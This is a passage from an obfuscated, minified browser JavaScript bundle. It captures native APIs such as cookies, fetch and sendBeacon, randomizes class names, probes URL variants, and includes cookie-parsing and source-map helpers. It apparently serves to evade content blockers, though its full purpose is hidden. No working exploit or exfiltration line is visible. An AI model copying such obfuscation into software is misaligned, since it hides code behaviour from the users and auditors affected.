rL=rx[KZ(0x275)][KZ(0xeee)](rA);let ru;if(rL){try{ru=JSON[KZ(0x588)](rL);}catch(rl){}rx[KZ(0x275)][KZ(0x7e7)](rA);}return{'randomize':rO,'originalUrl':rx,'extra':ru};}},0xcc4:(E,I,K)=>{'use strict';K['d'](I,{'t':()=>R});const R=B=>{const Kk=a2j;let C=0x0;for(let v=0x0,W=B[Kk(0x311)];v<W;v++)C=(C<<0x5)-C+B[Kk(0x1b9)](v),C|=0x0;return C;};},0x261a:(E,I,K)=>{'use strict';const KV=a2j;K['d'](I,{'A':()=>v});var R=K(0x1ce9);const B=KV(0x158)==typeof window,C={},v={'get'(){const KP=KV;let x=arguments[KP(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(B)return C[KP(0x528)]||(C[KP(0x528)]=W(null)),C[KP(0x528)];{x||(x=window);const O=R['A'][KP(0x9f5)](x);return C[O]||(C[O]=W(x)),C[O];}},'collect'(){const Kg=KV;let x=arguments[Kg(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const O=R['A'][Kg(0x9f5)](x);C[O]||(C[O]=W(x));}},W=x=>({'CSSStyleDeclaration_cssText':y(x,KV(0x81d),KV(0xa55)),'CSSStyleDeclaration_getPropertyValue':T(x,KV(0x81d),KV(0xda2)),'CSSStyleDeclaration_setProperty':T(x,KV(0x81d),KV(0x93b)),'CSSStyleSheet_insertRule':T(x,KV(0xae9),KV(0x9a4)),'CSSStyleSheet_replaceSync':T(x,KV(0xae9),KV(0xc35)),'DocumentFragment_getElementById':T(x,KV(0x3a8),KV(0x911)),'DocumentFragment_querySelector':T(x,KV(0x3a8),KV(0xeb8)),'DocumentFragment_querySelectorAll':T(x,KV(0x3a8),KV(0x785)),'Document_cookie':y(x,KV(0xb88),KV(0x4a2)),'Document_createElement':T(x,KV(0xb88),KV(0x879)),'Document_getElementById':T(x,KV(0xb88),KV(0x911)),'document_getElementById':T(x,KV(0xf29),KV(0x911)),'Document_getElementsByTagName':T(x,KV(0xb88),KV(0x8cc)),'Document_querySelector':T(x,KV(0xb88),KV(0xeb8)),'Document_querySelectorAll':T(x,KV(0xb88),KV(0x785)),'Document_getElementsByClassName':T(x,KV(0xb88),KV(0xafe)),'Document_write':T(x,KV(0xb88),KV(0x71b)),'Document_writeln':T(x,KV(0xb88),KV(0x442)),'Document_referrer':y(x,KV(0xb88),KV(0xbc3)),'Document_URL':y(x,KV(0xb88),KV(0x2ac)),'DOMParser_parseFromString':T(x,KV(0x3b9),KV(0xe15)),'Element_ariaLabel':y(x,KV(0xd46),KV(0x63f)),'Element_attributes':y(x,KV(0xd46),KV(0xbec)),'Element_classList':y(x,KV(0xd46),KV(0x131)),'Element_className':y(x,KV(0xd46),KV(0x3cc)),'Element_closest':T(x,KV(0xd46),KV(0x775)),'Element_getAttribute':T(x,KV(0xd46),KV(0x438)),'Element_getBoundingClientRect':T(x,KV(0xd46),KV(0x99a)),'Element_getElementsByClassName':T(x,KV(0xd46),KV(0xafe)),'Element_hasAttribute':T(x,KV(0xd46),KV(0x2dc)),'Element_id':y(x,KV(0xd46),'id'),'Element_tagName':y(x,KV(0xd46),KV(0x8e3)),'Element_innerHTML':y(x,KV(0xd46),KV(0x459)),'Element_outerHTML':y(x,KV(0xd46),KV(0x672)),'Element_insertAdjacentElement':T(x,KV(0xd46),KV(0x7ca)),'Element_insertAdjacentHTML':T(x,KV(0xd46),KV(0x824)),'Element_querySelector':T(x,KV(0xd46),KV(0xeb8)),'Element_querySelectorAll':T(x,KV(0xd46),KV(0x785)),'Element_removeAttribute':T(x,KV(0xd46),KV(0x920)),'Element_setAttribute':T(x,KV(0xd46),KV(0x5af)),'Element_setAttributeNS':T(x,KV(0xd46),KV(0x43e)),'Element_setHTMLUnsafe':T(x,KV(0xd46),KV(0xb27)),'Element_matches':T(x,KV(0xd46),KV(0x300)),'Event_stopPropagation':T(x,KV(0xb02),KV(0xa81)),'Event_stopImmediatePropagation':T(x,KV(0xb02),KV(0x601)),'EventTarget_addEventListener':T(x,KV(0x12c),KV(0x10a)),'EventTarget_removeEventListener':T(x,KV(0x12c),KV(0x51b)),'Function_toString':T(x,KV(0x42d),KV(0x760)),'History_replaceState':T(x,KV(0x82d),KV(0xc72)),'HTMLAnchorElement_attributionSrc':y(x,KV(0x10c),KV(0x12f)),'HTMLAnchorElement_href':y(x,KV(0x10c),KV(0x9e6)),'HTMLAnchorElement_protocol':y(x,KV(0x10c),KV(0x7fd)),'HTMLAnchorElement_hostname':y(x,KV(0x10c),KV(0x5aa)),'HTMLAnchorElement_port':y(x,KV(0x10c),KV(0x34a)),'HTMLAnchorElement_pathname':y(x,KV(0x10c),KV(0xb68)),'HTMLAnchorElement_hash':y(x,KV(0x10c),KV(0xd5a)),'HTMLAnchorElement_host':y(x,KV(0x10c),KV(0x3f1)),'HTMLAnchorElement_origin':y(x,KV(0x10c),KV(0x78c)),'HTMLAnchorElement_ping':y(x,KV(0x10c),KV(0x16f)),'HTMLAnchorElement_search':y(x,KV(0x10c),KV(0x209)),'HTMLAnchorElement_target':y(x,KV(0x10c),KV(0xb89)),'HTMLElement_dataset':y(x,KV(0xa7d),KV(0x730)),'HTMLElement_innerText':y(x,KV(0xa7d),KV(0x67e)),'HTMLElement_title':y(x,KV(0xa7d),KV(0xc3e)),'HTMLElement_style':y(x,KV(0xa7d),KV(0xbcd)),'HTMLFormElement_action':y(x,KV(0x2a9),KV(0x1ee)),'HTMLFormElement_target':y(x,KV(0x2a9),KV(0xb89)),'HTMLIFrameElement_contentDocument':y(x,KV(0xdc2),KV(0x93c)),'HTMLIFrameElement_contentWindow':y(x,KV(0xdc2),KV(0xe20)),'HTMLIFrameElement_name':y(x,KV(0xdc2),KV(0xe6e)),'HTMLIFrameElement_src':y(x,KV(0xdc2),KV(0xf1b)),'HTMLIFrameElement_srcdoc':y(x,KV(0xdc2),KV(0xe7d)),'HTMLImageElement_attributionSrc':y(x,KV(0x1c3),KV(0x12f)),'HTMLImageElement_src':y(x,KV(0x1c3),KV(0xf1b)),'HTMLImageElement_srcset':y(x,KV(0x1c3),KV(0xb67)),'HTMLLinkElement_as':y(x,KV(0x5dc),'as'),'HTMLLinkElement_href':y(x,KV(0x5dc),KV(0x9e6)),'HTMLLinkElement_rel':y(x,KV(0x5dc),KV(0x118)),'HTMLScriptElement_attributionSrc':y(x,KV(0x39a),KV(0x12f)),'HTMLScriptElement_src':y(x,KV(0x39a),KV(0xf1b)),'HTMLSourceElement_src':y(x,KV(0x231),KV(0xf1b)),'HTMLSourceElement_srcset':y(x,KV(0x231),KV(0xb67)),'HTMLVideoElement_src':y(x,KV(0xa08),KV(0xf1b)),'HTMLVideoElement_poster':y(x,KV(0xa08),KV(0x63d)),'HTMLMediaElement_src':y(x,KV(0x938),KV(0xf1b)),'HTMLMetaElement_content':y(x,KV(0x72c),KV(0xd8c)),'HTMLMetaElement_httpEquiv':y(x,KV(0x72c),KV(0x111)),'HTMLStyleElement_insertBefore':T(x,KV(0xbdd),KV(0xc55)),'IntersectionObserverEntry_boundingClientRect':y(x,KV(0xc62),KV(0xb74)),'IntersectionObserverEntry_intersectionRatio':y(x,KV(0xc62),KV(0x936)),'IntersectionObserverEntry_intersectionRect':y(x,KV(0xc62),KV(0x8a8)),'JSON_parse':T(x,KV(0xbb5),KV(0x588)),'JSON_stringify':T(x,KV(0xbb5),KV(0x3ad)),'MessageEvent_data':y(x,KV(0xcf5),KV(0x479)),'MessageEvent_origin':y(x,KV(0xcf5),KV(0x78c)),'MessageEvent_source':y(x,KV(0xcf5),KV(0x222)),'Navigator_sendBeacon':T(x,KV(0x2d3),KV(0xf6e)),'Node_appendChild':T(x,KV(0x909),KV(0x2bb)),'Node_insertBefore':T(x,KV(0x909),KV(0xc55)),'Node_textContent':y(x,KV(0x909),KV(0xc74)),'Node_baseURI':y(x,KV(0x909),KV(0x8da)),'PerformanceEntry_name':y(x,KV(0xa71),KV(0xe6e)),'PerformanceResourceTiming_transferSize':y(x,KV(0x97c),KV(0xc75)),'PerformanceResourceTiming_encodedBodySize':y(x,KV(0x97c),KV(0xa8a)),'RegExp_test':T(x,KV(0x85b),KV(0xa4a)),'RegExp_exec':T(x,KV(0x85b),KV(0xf8c)),'Response_url':y(x,KV(0x58b),KV(0x420)),'SharedStorageWorklet_addModule':T(x,KV(0xa79),KV(0x968)),'String_matchAll':T(x,KV(0xf09),KV(0xde3)),'String_replace':T(x,KV(0xf09),KV(0x3a1)),'Window_decodeURIComponent':T(x,KV(0x1a1),KV(0xc1c)),'Window_innerWidth':y(x,KV(0x1a1),KV(0x916)),'Window_fetch':T(x,KV(0x1a1),KV(0xf15)),'Window_fetchLater':T(x,KV(0x1a1),KV(0xdee)),'Window_frames':y(x,KV(0x1a1),KV(0x92d)),'Window_name':y(x,KV(0x1a1),KV(0xe6e)),'Window_open':T(x,KV(0x1a1),KV(0x710)),'Window_postMessage':T(x,KV(0x1a1),KV(0x905)),'Window_requestAnimationFrame':T(x,KV(0x1a1),KV(0xc94)),'Window_requestIdleCallback':T(x,KV(0x1a1),KV(0x425)),'Window_setImmediate':T(x,KV(0x1a1),KV(0x4d1)),'Window_setInterval':T(x,KV(0x1a1),KV(0xa00)),'Window_setTimeout':T(x,KV(0x1a1),KV(0xe9c)),'Window_visualViewport':y(x,KV(0x1a1),KV(0x9f6)),'XMLHttpRequest_open':T(x,KV(0x529),KV(0x710)),'XMLHttpRequest_send':T(x,KV(0x529),KV(0x400)),'XMLHttpRequest_responseURL':y(x,KV(0x529),KV(0x4b2)),'XMLHttpRequest_response':y(x,KV(0x529),KV(0xf78)),'XMLHttpRequest_responseText':y(x,KV(0x529),KV(0xf82)),'XMLHttpRequest_responseType':y(x,KV(0x529),KV(0x8e2)),'XMLHttpRequest_responseXML':y(x,KV(0x529),KV(0x784)),'XMLHttpRequest_status':y(x,KV(0x529),KV(0x56f)),'XMLHttpRequest_statusText':y(x,KV(0x529),KV(0xed5)),'FontFace':B?null:x[KV(0x28a)],'FontFace_prototype':m(x,KV(0x28a)),'Worker':B?null:x[KV(0x240)],'Worker_prototype':m(x,KV(0x240))}),m=(x,O)=>{const Ks=KV;return B?void 0x0===K['g'][O]?null:K['g'][O][Ks(0xeb4)]:null===(L=x[O])||void 0x0===L?void 0x0:L[Ks(0xeb4)];var L;},y=(x,O,L)=>{const Kz=KV;if(B)return void 0x0===K['g'][O]?null:Object[Kz(0xaaf)](K['g'][O][Kz(0xeb4)],L);{var Q;const H=Kz(0x331)===O[Kz(0xdbe)]()?x:null===(Q=x[O])||void 0x0===Q?void 0x0:Q[Kz(0xeb4)];return H?x[Kz(0x6fc)][Kz(0xaaf)](H,L):{'get':{'call':F=>F[L]},'set':{'call':(F,Z)=>{F[L]=Z;}}};}},T=(x,O,L)=>{const KJ=KV;return B?KJ(0x331)===O[KJ(0xdbe)]()?K['g'][L]:void 0x0===K['g'][O]?null:K['g'][O][KJ(0xeb4)][L]:KJ(0x331)===O[KJ(0xdbe)]()?x[L]:KJ(0xf29)===O?null===(Q=x[KJ(0xf29)])||void 0x0===Q?void 0x0:Q[L]:KJ(0xbb5)===O?null===(H=x[KJ(0xbb5)])||void 0x0===H?void 0x0:H[L]:null===(F=x[O])||void 0x0===F||null===(F=F[KJ(0xeb4)])||void 0x0===F?void 0x0:F[L];var Q,H,F;};},0x18f7:(E,I,K)=>{'use strict';const KX=a2j;K['d'](I,{'A':()=>R});const R={'idx':B=>Math[KX(0x32c)](Math[KX(0xf13)]()*B),'elem':function(B){const KY=KX;return B[this[KY(0x9d5)](B[KY(0x311)])];},'num':function(B,C){const Kq=KX;return Math[Kq(0x32c)](Math[Kq(0xf13)]()*(C-B))+B;},'alphaStr':function(B,C){const KD=KX,v=B+this[KD(0x21b)](0x0,C-B),W=[];for(let m=0x0;m<v;++m)W[KD(0xd74)](KD(0x764)[KD(0xd2b)](this[KD(0x21b)](0x0,0x34)));return W[KD(0xe04)]('');},'className':function(){const Kc=KX;return this[Kc(0xcff)](0x5,0xf);}};},0x848:(E,I,K)=>{'use strict';K['d'](I,{'C8':()=>W,'Vq':()=>T,'XV':()=>y,'aV':()=>m,'az':()=>v,'ch':()=>B});var R=K(0x6f7);const B=0xa;let C;function v(x,O){var L;return void 0x0===C&&W(x,O),null!==(L=C)&&void 0x0!==L&&L;}async function W(x,O){const KN=a2j;if(void 0x0!==C)return C;if(-0x1!==T(O))return C=!0x0,C;if([KN(0x1c5),KN(0x5ec),KN(0xd55),KN(0xd2e),KN(0x292),KN(0xb3e),KN(0x842),KN(0x719),KN(0xb08),KN(0xa0e),KN(0xec6)][KN(0xa7b)](O))return C=!0x0,C;if(O[KN(0x87b)](KN(0x9f0))||O[KN(0x87b)](KN(0xa13))||O[KN(0xe9f)](KN(0xc5c))||O[KN(0xe9f)](KN(0x4a5))||KN(0xcb8)===O)return C=!0x1,C;const L=new URL(O);L[KN(0x3f1)]='0.'[KN(0x52b)](L[KN(0x3f1)]),L[KN(0xb68)]=KN(0xef3);const Q=(0x0,R['Wq'])({'protectUrlContext':x,'url':L[KN(0x760)](),'endpoint':L[KN(0x78c)]});try{const H=await Promise[KN(0x85a)]([fetch(Q),new Promise(F=>setTimeout(()=>F(new Response(KN(0x59e),{'status':0x1f8})),0x7d0))]);return C=H['ok'],H['ok'];}catch(F){return C=!0x1,!0x1;}}function m(x){const Kp=a2j;if(/https?:\/\/\d+\./i[Kp(0xa4a)](x)){const O=new URL(x);O[Kp(0x3f1)]=O[Kp(0x3f1)][Kp(0xa66)]('.')[Kp(0x4d6)](0x1)[Kp(0xe04)]('.'),x=O[Kp(0x78c)];}return x;}function y(x,O){const Ko=a2j;if(-0x1===O)return x;const L=new URL(x);return/https?:\/\/\d+\./i[Ko(0xa4a)](x)?(L[Ko(0x3f1)]=''[Ko(0x52b)](O,'.')[Ko(0x52b)](L[Ko(0x3f1)][Ko(0xa66)]('.')[Ko(0x4d6)](0x1)[Ko(0xe04)]('.')),x=L[Ko(0x78c)]):(L[Ko(0x3f1)]=''[Ko(0x52b)](O,'.')[Ko(0x52b)](L[Ko(0x3f1)]),x=L[Ko(0x78c)]),x;}function T(x){const KU=a2j;if(/https?:\/\/\d+\./i[KU(0xa4a)](x)){const O=new URL(x);return Number[KU(0x2d4)](O[KU(0x3f1)][KU(0xa66)]('.')[0x0]);}return-0x1;}},0x20ce:(E,I,K)=>{'use strict';K['d'](I,{'_':()=>v});const R=0x500000;function B(W){const KM=a2j;try{return new Blob([W])[KM(0xc00)];}catch{return KM(0x158)!=typeof TextEncoder?new TextEncoder()[KM(0x64e)](W)[KM(0x311)]:0x2*W[KM(0x311)];}}function C(W,m){return B(W)+B(m);}function v(){const Kf=a2j;if(arguments[Kf(0x311)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const W=new Map();let m=0x0;return{'get':y=>W[Kf(0xeee)](y),'set'(y,T){const Kh=Kf,x=C(y,T),O=m+x;return!(O>R||(W[Kh(0x8be)](y,T),m=O,0x0));},'has':y=>W[Kf(0x58d)](y),'delete'(y){const Kb=Kf;if(!W[Kb(0x58d)](y))return!0x1;const T=W[Kb(0xeee)](y);return W[Kb(0x7e7)](y),m-=C(y,T),m<0x0&&(m=0x0),!0x0;},'clear'(){const Kd=Kf;W[Kd(0x55a)](),m=0x0;}};}},0x15ef:(E,I)=>{'use strict';const KG=a2j;I['l']=function(C,v,W){const Kw=a2j;var m=W||{},y=m[Kw(0x64e)]||B;if(Kw(0x7ff)!=typeof y)throw new TypeError(Kw(0xa93));if(!R[Kw(0xa4a)](C))throw new TypeError(Kw(0x96a));var T=y(v);if(T&&!R[Kw(0xa4a)](T))throw new TypeError(Kw(0xc97));var x=C+'='+T;if(null!=m[Kw(0x8f2)]){var O=m[Kw(0x8f2)]-0x0;if(isNaN(O)||!isFinite(O))throw new TypeError(Kw(0xe50));x+=Kw(0x886)+Math[Kw(0x32c)](O);}if(m[Kw(0xd92)]){if(!R[Kw(0xa4a)](m[Kw(0xd92)]))throw new TypeError(Kw(0x641));x+=Kw(0xad5)+m[Kw(0xd92)];}if(m[Kw(0x971)]){if(!R[Kw(0xa4a)](m[Kw(0x971)]))throw new TypeError(Kw(0xee0));x+=Kw(0xe95)+m[Kw(0x971)];}if(m[Kw(0x5c3)]){var L=m[Kw(0x5c3)];if(!function(Q){const KS=Kw;return KS(0x2a1)===K[KS(0xeda)](Q)||Q instanceof Date;}(L)||isNaN(L[Kw(0x2f8)]()))throw new TypeError(Kw(0x1c2));x+=Kw(0x53e)+L[Kw(0x9bb)]();}if(m[Kw(0xdb6)]&&(x+=Kw(0x42e)),m[Kw(0x6e4)]&&(x+=Kw(0xe70)),m[Kw(0x4b3)]&&(x+=Kw(0x1a4)),m[Kw(0xb44)])switch(Kw(0x323)==typeof m[Kw(0xb44)]?m[Kw(0xb44)][Kw(0xdbe)]():m[Kw(0xb44)]){case Kw(0xc8c):x+=Kw(0x4a0);break;case Kw(0xbc0):x+=Kw(0x31a);break;case Kw(0xb84):x+=Kw(0x39b);break;default:throw new TypeError(Kw(0xc4e));}if(m[Kw(0x3a7)])switch(Kw(0x323)==typeof m[Kw(0x3a7)]?m[Kw(0x3a7)][Kw(0xdbe)]():m[Kw(0x3a7)]){case!0x0:x+=Kw(0xbed);break;case Kw(0x8c3):x+=Kw(0x743);break;case Kw(0xd83):x+=Kw(0xbed);break;case Kw(0xa20):x+=Kw(0xa19);break;default:throw new TypeError(Kw(0x4fa));}return x;};var K=Object[KG(0xeb4)][KG(0x760)],R=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function B(C){return encodeURIComponent(C);}},0x10e2:E=>{'use strict';const R7=a2j;var I={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function K(C){const R0=a2j;return R0(0x323)==typeof C&&!!C[R0(0xc6e)]();}function R(C,v){const R1=a2j;var W=C[R1(0xa66)](';')[R1(0xe0d)](K),m=function(O){const R2=R1;var L='',u='',Q=O[R2(0xa66)]('=');return Q[R2(0x311)]>0x1?(L=Q[R2(0x8d9)](),u=Q[R2(0xe04)]('=')):u=O,{'name':L,'value':u};}(W[R1(0x8d9)]()),y=m[R1(0xe6e)],T=m[R1(0x782)];v=v?Object[R1(0x7a0)]({},I,v):I;try{T=v[R1(0xc32)]?decodeURIComponent(T):T;}catch(O){console[R1(0x8ed)](R1(0xd00)+T+R1(0xc56),O);}var x={'name':y,'value':T};return W[R1(0x834)](function(L){const R3=R1;var u=L[R3(0xa66)]('='),Q=u[R3(0x8d9)]()[R3(0xb16)]()[R3(0xdbe)](),H=u[R3(0xe04)]('=');R3(0x5c3)===Q?x[R3(0x5c3)]=new Date(H):R3(0x219)===Q?x[R3(0x8f2)]=parseInt(H,0xa):R3(0x6e4)===Q?x[R3(0x6e4)]=!0x0:R3(0xcf1)===Q?x[R3(0xdb6)]=!0x0:R3(0x10d)===Q?x[R3(0x3a7)]=H:R3(0x4b3)===Q?x[R3(0x4b3)]=!0x0:x[Q]=H;}),x;}function B(C,v){const R4=a2j;if(v=v?Object[R4(0x7a0)]({},I,v):I,!C)return v[R4(0xe64)]?{}:[];if(C[R4(0x162)]){if(R4(0x7ff)==typeof C[R4(0x162)][R4(0x269)])C=C[R4(0x162)][R4(0x269)]();else{if(C[R4(0x162)][R4(0xd61)])C=C[R4(0x162)][R4(0xd61)];else{var W=C[R4(0x162)][Object[R4(0x7e5)](C[R4(0x162)])[R4(0x7f8)](function(m){const R5=R4;return R5(0xd61)===m[R5(0xdbe)]();})];W||!C[R4(0x162)][R4(0x4a2)]||v[R4(0xf75)]||console[R4(0xe32)](R4(0x523)),C=W;}}}return Array[R4(0xb5c)](C)||(C=[C]),v[R4(0xe64)]?C[R4(0xe0d)](K)[R4(0x2a5)](function(m,y){const R6=R4;var T=R(y,v);return m[T[R6(0xe6e)]]=T,m;},{}):C[R4(0xe0d)](K)[R4(0xe64)](function(m){return R(m,v);});}E[R7(0x3f9)]=B,E[R7(0x3f9)][R7(0x588)]=B,E[R7(0x3f9)][R7(0x777)]=R,E[R7(0x3f9)][R7(0xaa9)]=function(C){const R8=R7;if(Array[R8(0xb5c)](C))return C;if(R8(0x323)!=typeof C)return[];var v,W,m,y,T,x=[],O=0x0;function L(){const R9=R8;for(;O<C[R9(0x311)]&&/\s/[R9(0xa4a)](C[R9(0xd2b)](O));)O+=0x1;return O<C[R9(0x311)];}for(;O<C[R8(0x311)];){for(v=O,T=!0x1;L();)if(','===(W=C[R8(0xd2b)](O))){for(m=O,O+=0x1,L(),y=O;O<C[R8(0x311)]&&'='!==(W=C[R8(0xd2b)](O))&&';'!==W&&','!==W;)O+=0x1;O<C[R8(0x311)]&&'='===C[R8(0xd2b)](O)?(T=!0x0,O=y,x[R8(0xd74)](C[R8(0x57e)](v,m)),v=O):O=m+0x1;}else O+=0x1;(!T||O>=C[R8(0x311)])&&x[R8(0xd74)](C[R8(0x57e)](v,C[R8(0x311)]));}return x;};},0x1cc7:(E,I,K)=>{const Rr=a2j;var R=K(0x23c3),B=Object[Rr(0xeb4)][Rr(0x4a8)],C=Rr(0x158)!=typeof Map;function v(){const Rj=Rr;this[Rj(0x660)]=[],this[Rj(0xb76)]=C?new Map():Object[Rj(0x1a0)](null);}v[Rr(0x73b)]=function(W,m){const Ra=Rr;for(var y=new v(),T=0x0,x=W[Ra(0x311)];T<x;T++)y[Ra(0x19b)](W[T],m);return y;},v[Rr(0xeb4)][Rr(0xc00)]=function(){const RA=Rr;return C?this[RA(0xb76)][RA(0xc00)]:Object[RA(0x976)](this[RA(0xb76)])[RA(0x311)];},v[Rr(0xeb4)][Rr(0x19b)]=function(W,m){const Rn=Rr;var y=C?W:R[Rn(0x3ae)](W),T=C?this[Rn(0x58d)](W):B[Rn(0xeda)](this[Rn(0xb76)],y),x=this[Rn(0x660)][Rn(0x311)];T&&!m||this[Rn(0x660)][Rn(0xd74)](W),T||(C?this[Rn(0xb76)][Rn(0x8be)](W,x):this[Rn(0xb76)][y]=x);},v[Rr(0xeb4)][Rr(0x58d)]=function(W){const RE=Rr;if(C)return this[RE(0xb76)][RE(0x58d)](W);var m=R[RE(0x3ae)](W);return B[RE(0xeda)](this[RE(0xb76)],m);},v[Rr(0xeb4)][Rr(0xfa5)]=function(W){const RI=Rr;if(C){var m=this[RI(0xb76)][RI(0xeee)](W);if(m>=0x0)return m;}else{var y=R[RI(0x3ae)](W);if(B[RI(0xeda)](this[RI(0xb76)],y))return this[RI(0xb76)][y];}throw new Error('\x22'+W+RI(0xb42));},v[Rr(0xeb4)]['at']=function(W){const RK=Rr;if(W>=0x0&&W<this[RK(0x660)][RK(0x311)])return this[RK(0x660)][W];throw new Error(RK(0x1a3)+W);},v[Rr(0xeb4)][Rr(0xb57)]=function(){const RR=Rr;return this[RR(0x660)][RR(0x4d6)]();},I['C']=v;},0x21c:(E,I,K)=>{const RB=a2j;var R=K(0x1d34);I[RB(0x64e)]=function(B){const RC=RB;var C,v='',W=function(m){return m<0x0?0x1+(-m<<0x1):0x0+(m<<0x1);}(B);do{C=0x1f&W,(W>>>=0x5)>0x0&&(C|=0x20),v+=R[RC(0x64e)](C);}while(W>0x0);return v;},I[RB(0x1f9)]=function(B,C,v){const Rv=RB;var W,m,y,T,x=B[Rv(0x311)],O=0x0,L=0x0;do{if(C>=x)throw new Error(Rv(0xa8e));if(-0x1===(m=R[Rv(0x1f9)](B[Rv(0x1b9)](C++))))throw new Error(Rv(0xd97)+B[Rv(0xd2b)](C-0x1));W=!!(0x20&m),O+=(m&=0x1f)<<L,L+=0x5;}while(W);v[Rv(0x782)]=(T=(y=O)>>0x1,0x1&~y?T:-T),v[Rv(0x8ea)]=C;};},0x1d34:(E,I)=>{const RW=a2j;var K=RW(0x654)[RW(0xa66)]('');I[RW(0x64e)]=function(R){const Rt=RW;if(0x0<=R&&R<K[Rt(0x311)])return K[R];throw new TypeError(Rt(0xab5)+R);},I[RW(0x1f9)]=function(R){return 0x41<=R&&R<=0x5a?R-0x41:0x61<=R&&R<=0x7a?R-0x61+0x1a:0x30<=R&&R<=0x39?R-0x30+0x34:0x2b==R?0x3e:0x2f==R?0x3f:-0x1;};},0x258e:(E,I,K)=>{const Ry=a2j;var R=K(0x23c3);function B(){const Rm=a2j;this[Rm(0x660)]=[],this[Rm(0xe18)]=!0x0,this[Rm(0x4a7)]={'generatedLine':-0x1,'generatedColumn':0x0};}B[Ry(0xeb4)][Ry(0x7c7)]=function(C,v){const RT=Ry;this[RT(0x660)][RT(0x834)](C,v);},B[Ry(0xeb4)][Ry(0x19b)]=function(C){const Ri=Ry;var v,W,m,y,T,x;W=C,m=(v=this[Ri(0x4a7)])[Ri(0x980)],y=W[Ri(0x980)],T=v[Ri(0x8fb)],x=W[Ri(0x8fb)],y>m||y==m&&x>=T||R[Ri(0xdf8)](v,W)<=0x0?(this[Ri(0x4a7)]=C,this[Ri(0x660)][Ri(0xd74)](C)):(this[Ri(0xe18)]=!0x1,this[Ri(0x660)][Ri(0xd74)](C));},B[Ry(0xeb4)][Ry(0xb57)]=function(){const Rx=Ry;return this[Rx(0xe18)]||(this[Rx(0x660)][Rx(0xc05)](R[Rx(0xdf8)]),this[Rx(0xe18)]=!0x0),this[Rx(0x660)];},I['P']=B;},0xf1:(E,I,K)=>{const RL=a2j;var R=K(0x21c),B=K(0x23c3),C=K(0x1cc7)['C'],v=K(0x258e)['P'];function W(m){const RO=a2j;m||(m={}),this[RO(0xdea)]=B[RO(0x986)](m,RO(0xccd),null),this[RO(0x7a8)]=B[RO(0x986)](m,RO(0x36e),null),this[RO(0x4c8)]=B[RO(0x986)](m,RO(0x19f),!0x1),this[RO(0xed6)]=B[RO(0x986)](m,RO(0x873),!0x1),this[RO(0x724)]=new C(),this[RO(0x5a2)]=new C(),this[RO(0x577)]=new v(),this[RO(0x46a)]=null;}W[RL(0xeb4)][RL(0xa3a)]=0x3,W[RL(0xc90)]=function(m,y){const Ru=RL;var T=m[Ru(0x36e)],x=new W(Object[Ru(0x7a0)](y||{},{'file':m[Ru(0xccd)],'sourceRoot':T}));return m[Ru(0x808)](function(O){const Rl=Ru;var L={'generated':{'line':O[Rl(0x980)],'column':O[Rl(0x8fb)]}};null!=O[Rl(0x222)]&&(L[Rl(0x222)]=O[Rl(0x222)],null!=T&&(L[Rl(0x222)]=B[Rl(0x305)](T,L[Rl(0x222)])),L[Rl(0xa0b)]={'line':O[Rl(0xb1b)],'column':O[Rl(0xd05)]},null!=O[Rl(0xe6e)]&&(L[Rl(0xe6e)]=O[Rl(0xe6e)])),x[Rl(0x225)](L);}),m[Ru(0xab7)][Ru(0x834)](function(O){const RQ=Ru;var L=O;null!==T&&(L=B[RQ(0x305)](T,O)),x[RQ(0x724)][RQ(0x58d)](L)||x[RQ(0x724)][RQ(0x19b)](L);var u=m[RQ(0xa85)](O);null!=u&&x[RQ(0xa99)](O,u);}),x;},W[RL(0xeb4)][RL(0x225)]=function(m){const RH=RL;var y=B[RH(0x986)](m,RH(0x7a3)),T=B[RH(0x986)](m,RH(0xa0b),null),x=B[RH(0x986)](m,RH(0x222),null),O=B[RH(0x986)](m,RH(0xe6e),null);(this[RH(0x4c8)]||!0x1!==this[RH(0x6c7)](y,T,x,O))&&(null!=x&&(x=String(x),this[RH(0x724)][RH(0x58d)](x)||this[RH(0x724)][RH(0x19b)](x)),null!=O&&(O=String(O),this[RH(0x5a2)][RH(0x58d)](O)||this[RH(0x5a2)][RH(0x19b)](O)),this[RH(0x577)][RH(0x19b)]({'generatedLine':y[RH(0x40e)],'generatedColumn':y[RH(0xdfa)],'originalLine':null!=T&&T[RH(0x40e)],'originalColumn':null!=T&&T[RH(0xdfa)],'source':x,'name':O}));},W[RL(0xeb4)][RL(0xa99)]=function(m,y){const Re=RL;var T=m;null!=this[Re(0x7a8)]&&(T=B[Re(0x305)](this[Re(0x7a8)],T)),null!=y?(this[Re(0x46a)]||(this[Re(0x46a)]=Object[Re(0x1a0)](null)),this[Re(0x46a)][B[Re(0x3ae)](T)]=y):this[Re(0x46a)]&&(delete this[Re(0x46a)][B[Re(0x3ae)](T)],0x0===Object[Re(0x7e5)](this[Re(0x46a)])[Re(0x311)]&&(this[Re(0x46a)]=null));},W[RL(0xeb4)][RL(0x992)]=function(m,y,T){const RF=RL;var x=y;if(null==y){if(null==m[RF(0xccd)])throw new Error(RF(0x3e9));x=m[RF(0xccd)];}var O=this[RF(0x7a8)];null!=O&&(x=B[RF(0x305)](O,x));var L=new C(),u=new C();this[RF(0x577)][RF(0x7c7)](function(Q){const RZ=RF;if(Q[RZ(0x222)]===x&&null!=Q[RZ(0xb1b)]){var H=m[RZ(0x1b2)]({'line':Q[RZ(0xb1b)],'column':Q[RZ(0xd05)]});null!=H[RZ(0x222)]&&(Q[RZ(0x222)]=H[RZ(0x222)],null!=T&&(Q[RZ(0x222)]=B[RZ(0xe04)](T,Q[RZ(0x222)])),null!=O&&(Q[RZ(0x222)]=B[RZ(0x305)](O,Q[RZ(0x222)])),Q[RZ(0xb1b)]=H[RZ(0x40e)],Q[RZ(0xd05)]=H[RZ(0xdfa)],null!=H[RZ(0xe6e)]&&(Q[RZ(0xe6e)]=H[RZ(0xe6e)]));}var F=Q[RZ(0x222)];null==F||L[RZ(0x58d)](F)||L[RZ(0x19b)](F);var Z=Q[RZ(0xe6e)];null==Z||u[RZ(0x58d)](Z)||u[RZ(0x19b)](Z);},this),this[RF(0x724)]=L,this[RF(0x5a2)]=u,m[RF(0xab7)][RF(0x834)](function(Q){const Rk=RF;var 